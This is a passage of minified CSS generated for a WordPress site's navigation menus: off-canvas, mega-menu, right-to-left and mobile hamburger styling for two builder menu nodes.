.pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu{display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 768px) {}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {margin-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-jhv60pmlq31w-clone {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .menu > li > a:hover,.fl-node-jhv60pmlq31w .menu > li > a:focus,.fl-node-jhv60pmlq31w .menu > li:hover > .pp-has-submenu-container > a,.fl-node-jhv60pmlq31w .menu > li.focus > .pp-has-submenu-container > a,.fl-node-jhv60pmlq31w .menu > li.current-menu-item > a,.fl-node-jhv60pmlq31w .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {background-color: #000000;}@media (min-width: 768px) {.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {width: 200px;}}.fl-node-jhv60pmlq31w ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {background: #000000;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: 1px;border-color: #ffffff;color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-jhv60pmlq31w:not(.fl-node-jhv60pmlq31w-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-jhv60pmlq31w .menu > li {display: inline-block;}.fl-node-jhv60pmlq31w .menu li {border-top: none;}.fl-node-jhv60pmlq31w .menu li:first-child {border: none;}.fl-node-jhv60pmlq31w .menu li li {border-left: none;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-jhv60pmlq31w .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #ffffff;height: 3px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media ( min-width: 769px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {width: auto;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-jhv60pmlq31w div.pp-advanced-menu {text-align: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu {text-align: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(0, 0, 0, 0.8);}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu {}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu > li,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-jhv60pmlq31w .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-jhv60pmlq31w .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}.fl-node-jhv60pmlq31w .pp-advanced-menu {text-align: right;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu a {font-size: 16px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu li.pp-menu-cart-item-hidden {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a, .fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-jhv60pmlq31w > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {margin-right: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-2sh93bjcvqap-clone {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .menu > li > a:hover,.fl-node-2sh93bjcvqap .menu > li > a:focus,.fl-node-2sh93bjcvqap .menu > li:hover > .pp-has-submenu-container > a,.fl-node-2sh93bjcvqap .menu > li.focus > .pp-has-submenu-container > a,.fl-node-2sh93bjcvqap .menu > li.current-menu-item > a,.fl-node-2sh93bjcvqap .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {background-color: #000000;}@media (min-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {width: 200px;}}.fl-node-2sh93bjcvqap ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {background: #000000;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: 1px;border-color: #ffffff;color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu li:first-child {border-top: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}body:not(.fl-builder-edit) 